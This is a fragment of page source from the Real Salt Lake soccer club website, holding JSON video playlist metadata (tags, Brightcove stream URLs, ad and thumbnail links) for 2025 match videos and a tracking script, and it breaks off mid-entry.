&quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/hablo-con-pablo-march-22-2025-presented-by-weber-state-university&quot;,&#xA;      &quot;slug&quot;: &quot;hablo-con-pablo-march-22-2025-presented-by-weber-state-university&quot;,&#xA;      &quot;title&quot;: &quot;Hablo Con Pablo: March 22, 2025 Presented by Weber State University&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;b9ace247-7734-4a82-b21a-05e10201aef2&quot;,&#xA;          &quot;_entityId&quot;: &quot;fd0a0897-74a6-46d3-9f11-a6135c14de51&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-hablo-con-pablo&quot;,&#xA;          &quot;title&quot;: &quot;RSL Hablo con Pablo&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-hablo-con-pablo&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-hablo-con-pablo&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e4e7a4c-1d56-4ccd-b0a7-5a70299b1c5f&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;89fa4cb8-0f3c-4173-a313-9de28f37a23a&quot;,&#xA;          &quot;_entityId&quot;: &quot;c8e55b1b-b145-46d6-945b-20317f2b9013&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvsdal-03-22-2025&quot;,&#xA;          &quot;title&quot;: &quot;RSLvsDAL 03-22-2025&quot;,&#xA;          &quot;slug&quot;: &quot;rslvsdal-03-22-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rslvsdal-03-22-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f2f98aeb-198e-4842-bef8-a1c1f12ef5fe&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289017613,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-0005VH&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 1899,&#xA;            &quot;awayClubOptaId&quot;: 1903,&#xA;            &quot;venueOptaId&quot;: 4341,&#xA;            &quot;matchDay&quot;: 5&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;107733&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6370536869112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/a1d04345-150b-4f00-a357-5c6ef6b8d59a/10s/master.m3u8?fastly_token=NjljNDJlMDZfMDdmMGZhNGJiYzU2MTZhOWYxOTMyMmRiZTRkNDI4OWYzMjdkNWUwNzA3NTY3NTg1ZTk3YmJmNzVlMmQxMjdlMQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/a1d04345-150b-4f00-a357-5c6ef6b8d59a/e78c8811-6bda-4142-931b-d5261a0142d5/main.mp4?akamai_token=exp=1774464518~acl=/media/v1/pmp4/static/clear/5539867199001/a1d04345-150b-4f00-a357-5c6ef6b8d59a/e78c8811-6bda-4142-931b-d5261a0142d5/main.mp4*~hmac=f7ce251d301dad20a1b2c246d56367c2749b06783aac7dfee542c968c9cfcd4d&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Kelsie Schwager&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-19T16:24:41.19Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-03-25T18:26:57Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;2025-rsl-videothumbnailtemplate-1920x1080-copy&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2025-rsl-videothumbnailtemplate-1920x1080-copy&quot;,&#xA;        &quot;title&quot;: &quot;2025_RSL_VideoThumbnailTemplate_1920x1080 copy&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/n7qxmencxiblf0s5ebvl&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/n7qxmencxiblf0s5ebvl&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6370199982112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6370199982112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;7e356cad-49e2-4c34-b869-234050422c5d&quot;,&#xA;      &quot;_entityId&quot;: &quot;12a16104-0c2a-410b-982d-5fdc44592da2&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/remix-march-15-2025&quot;,&#xA;      &quot;slug&quot;: &quot;remix-march-15-2025&quot;,&#xA;      &quot;title&quot;: &quot;Remix: March 15, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;9b5fae44-fbe0-42ea-86da-f7cac96dc259&quot;,&#xA;          &quot;_entityId&quot;: &quot;ab943119-5e6c-47e5-8d38-9dd37d58856d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features&quot;,&#xA;          &quot;title&quot;: &quot;Features&quot;,&#xA;          &quot;slug&quot;: &quot;features&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;features&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9f1edf49-c156-4110-be4f-8f86b2a76fb3&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;672d2b42-5004-4ffb-8095-530001c78f51&quot;,&#xA;          &quot;_entityId&quot;: &quot;be875f75-df60-4940-86c8-dd8e30a63cb7&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/houvsrsl-03-15-2025&quot;,&#xA;          &quot;title&quot;: &quot;HOUvsRSL 03-15-2025&quot;,&#xA;          &quot;slug&quot;: &quot;houvsrsl-03-15-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;houvsrsl-03-15-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;3ba27942-d53a-4f3b-8f12-10bc5ffa94f7&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289017596,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-0005V0&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 1897,&#xA;            &quot;awayClubOptaId&quot;: 1899,&#xA;            &quot;venueOptaId&quot;: 7905,&#xA;            &quot;matchDay&quot;: 4&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;4d43e43a-35c9-40b4-96fb-aefbcb56c4dc&quot;,&#xA;          &quot;_entityId&quot;: &quot;b2f87612-a499-4339-b68b-a7a867b28f3a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights&quot;,&#xA;          &quot;title&quot;: &quot;RSL Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdfba608-f466-429f-b335-7ab66087dd25&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;209899&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6370199982112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/8eb7011f-082d-4084-9f9f-a2a897e0806e/10s/master.m3u8?fastly_token=NjliYWZiODZfNWExOTdhZTkyYmVmZWZiZmU2NGZiNTI4MmJhOTdlYzY5MWJiMWZmM2FmY2E2NTE4NmEwMDNmODRmMGQzNTg5NA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/8eb7011f-082d-4084-9f9f-a2a897e0806e/715f9b4e-af54-4e8d-8bbb-f1b66e957739/main.mp4?akamai_token=exp=1773861766~acl=/media/v1/pmp4/static/clear/5539867199001/8eb7011f-082d-4084-9f9f-a2a897e0806e/715f9b4e-af54-4e8d-8bbb-f1b66e957739/main.mp4*~hmac=6c655d2afe8d2b615a9b061576e249e76a8f2bb80b0298f5e4f6c050d462fd57&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/www.rsl.com/video/topics/matchday&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=xml_vast2&amp;unviewed_position_start=1&amp;url=[referrer_url]&amp;description_url=[description_url]&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Mandi Hildt&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-07-30T19:50:51.253Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-03-18T19:00:02Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;2025-rsl-videothumbnailtemplate-1920x1080-remix-x7957&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2025-rsl-videothumbnailtemplate-1920x1080-remix-x7957&quot;,&#xA;        &quot;title&quot;: &quot;2025_RSL_VideoThumbnailTemplate_1920x1080-Remix&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/wrx5felccop07cnms7l0&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/wrx5felccop07cnms7l0&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    }&#xA;  ],&#xA;  &quot;timeBetweenVideos&quot;: 5,&#xA;  &quot;disableUrlFragment&quot;: false,&#xA;  &quot;isAutoplay&quot;: false&#xA;}"></section>

<script type="text/javascript">
  window.forgeVariables.tracking.schema = "videoPlaylist";
  window.forgeVariables.tracking.videoPlaylist = [{"videoId":"6330940124112","description":"Anderson Julio Goal: July 8, 2023","accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6330940124112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"69b096f4-2c35-46bb-9b32-266f97b55fa7","_entityId":"e73a50e1-02bd-434e-b7a9-00e27820e72f","selfUrl":"https://dapi.rsl.com/v2/content/en-us/brightcovevideos/anderson-julio-goal-july-8-2023","slug":"anderson-julio-goal-july-8-2023","title":"Anderson Julio Goal: July 8, 2023","tags":[{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://dapi.rsl.com/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://dapi.rsl.com/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"9b5fae44-fbe0-42ea-86da-f7cac96dc259","_entityId":"ab943119-5e6c-47e5-8d38-9dd37d58856d","selfUrl":"https://dapi.rsl.com/v2/content/en-us/tags/features","title":"Features","slug":"features","neutralSlug":"features","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9f1edf49-c156-4110-be4f-8f86b2a76fb3","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://dapi.rsl.com/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"08ab4bee-7b8f-4a70-ba29-69d0e8d9f71e","_entityId":"607d6796-db18-4f92-8e40-078f0396daa1","selfUrl":"https://dapi.rsl.com/v2/content/en-us